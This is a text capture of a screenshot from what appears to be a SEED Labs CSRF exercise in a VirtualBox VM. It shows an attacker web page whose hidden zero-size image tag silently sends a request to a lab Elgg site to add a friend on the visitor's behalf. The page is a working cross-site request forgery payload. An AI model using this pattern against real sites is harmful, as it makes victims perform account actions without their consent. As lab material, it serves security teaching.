 seed16.04 [Running] - Oracle VM VirtualBox
CompSecAttackLabs/L
File Machine View Input Devices Help
Sublime Text
En
1:56 PM
/var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>
5 Hack Part 1
6 </title>
7 </head>
8 <body>
9 <p>Welcome to the page</p>
10 <img src="http://www.csrflabelgg.com/action/friends/
add?friend=43" width="0" height="0">
11 </body>
12 </html>
Line 12, Column 8 Tab Size: 4 HTML
Pictures source Videos
xml upgrade.php
d vendor
tml
he2 restart
</head>
<body>
<p>Welcome to the page</p>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" width="0" height="0">
</body>
</html>[04/14/19]seed@VM:.../Attacker$
Right Ctrl